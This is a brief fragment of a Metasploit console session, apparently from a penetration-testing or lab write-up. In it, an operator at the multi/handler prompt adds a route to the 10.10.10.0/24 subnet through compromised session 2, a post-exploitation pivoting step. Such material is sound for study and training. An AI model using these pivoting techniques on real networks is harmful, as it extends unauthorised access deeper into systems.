 msf6 exploit(multi/handler) > route add 10.10.10.0 255.255.255.0 2
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >